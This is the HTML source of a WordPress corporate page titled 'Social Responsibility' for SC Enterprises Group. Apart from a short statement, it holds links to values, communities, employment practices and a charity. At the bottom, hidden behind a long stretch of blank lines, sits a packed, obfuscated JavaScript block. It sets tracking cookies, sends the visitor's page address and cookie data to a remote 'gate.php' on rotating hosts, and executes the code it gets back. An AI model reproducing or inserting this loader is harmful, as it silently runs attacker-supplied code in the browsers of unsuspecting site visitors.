

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://scenterprisesgroup.com/social_responsibility/
body_size: 10174
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" dir="ltr" lang="en-US">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" dir="ltr" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" dir="ltr" lang="en-US">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Social Responsibility | SC Enterprises Group</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://scenterprisesgroup.com/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="http://scenterprisesgroup.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://scenterprisesgroup.com/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="SC Enterprises Group &raquo; Feed" href="https://scenterprisesgroup.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SC Enterprises Group &raquo; Comments Feed" href="https://scenterprisesgroup.com/comments/feed/" />
<link rel='stylesheet' id='dark-css'  href='https://scenterprisesgroup.com/wp-content/themes/twentyeleven/colors/dark.css' type='text/css' media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://scenterprisesgroup.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://scenterprisesgroup.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Products &amp; Services' href='https://scenterprisesgroup.com/service_products/' />
<link rel='next' title='Values in Action' href='https://scenterprisesgroup.com/social_responsibility/values-in-action/' />
<meta name="generator" content="WordPress 3.4.1" />
<link rel='canonical' href='https://scenterprisesgroup.com/social_responsibility/' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	<style type="text/css">
			#site-title,
		#site-description {
			position: absolute !important;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #080808; }
</style>
<meta name='ir-site-verification-token' value='-1694236359' />
</head>

<body class="page page-id-101 page-parent page-template-default custom-background single-author singular one-column content">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="https://scenterprisesgroup.com/" title="SC Enterprises Group" rel="home">SC Enterprises Group</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="https://scenterprisesgroup.com/">
									<img src="https://scenterprisesgroup.com/wp-content/uploads/2012/07/SC-Logo-peices8.jpg" width="900" height="200" alt="" />
							</a>
			
			
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Main menu</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Skip to primary content">Skip to primary content</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Skip to secondary content">Skip to secondary content</a></div>
								<div class="menu-scentgr-container"><ul id="menu-scentgr" class="menu"><li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-258"><a href="http://scenterprisesgroup.com">HOME</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="http://scenterprisesgroup.com/service_products/">PRODUCTS &#038; SERVICES</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a href="http://scenterprisesgroup.com/social_responsibility/">SOCIAL RESPONSIBILITY</a></li>
<li id="menu-item-7151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7151"><a href="http://scenterprisesgroup.com/contact_us/">CONTACT US</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					
<article id="post-101" class="post-101 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Social Responsibility</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<div>
<div id="everythingcontainer">
<div id="everythingmain">
<table cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td align="left" valign="top">
<div id="texteverything">
<h1></h1>
<p>We take our commitment to the people and the communities we serve very seriously. <a href="http://scenterprisesgroup.com/sustainable-development/">Read the latest news on our corporate responsibility initiatives</a>.</p>
<p>If you have questions about social responsibility at SC Enterprises Group, simply click on the appropriate link below for more information.</p>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</div>
<div></div>
</div>
<div>
<div id="maincolctrlcolumncontrol">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td id="columncontrol0column" valign="top" width="50%" height="100%">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="top" width="100%" height="100%">
<div id="columncontrol0innerContent">
<div>
<div>
<div id="everythingcontainer">
<div id="everythingmain">
<table cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td align="left" valign="top">
<div id="texteverything">
<h2><strong><a href="http://scenterprisesgroup.com/social_responsibility/values-in-action/">Values in Action</a></strong></h2>
<h2><strong><a href="http://scenterprisesgroup.com/social_responsibility/our-communities/">Our Communities</a></strong></h2>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</div>
<div></div>
</div>
</div>
</div>
</td>
</tr>
</tbody>
</table>
</td>
<td width="40"></td>
<td id="columncontrol1column" valign="top" width="50%" height="100%">
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="top" width="100%" height="100%">
<div id="columncontrol1innerContent">
<div>
<div>
<div id="everythingcontainer">
<div id="everythingmain">
<table cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td align="left" valign="top">
<div id="texteverything">
<h2><strong><a href="http://scenterprisesgroup.com/social_responsibility/employment-practices/">Employment Practices</a></strong></h2>
<h2><strong><a href="https://theshanefoundation.org/">Shane Charities</a></strong></h2>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</div>
</div>
			</div><!-- .entry-content -->
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
</article><!-- #post-101 -->

						<div id="comments">
	
	
	
									
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div>


<div id="site-generator">
<a href="http://scenterprisesgroup.com/">Copyright © SC Enterprises Group™ (1995-2025). All Rights Reserved.</a>			 

<br />

®™* Trademark of an affiliated company of SC Enterprises Group™
	</footer><!-- #colophon -->
</div><!-- #page -->












































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>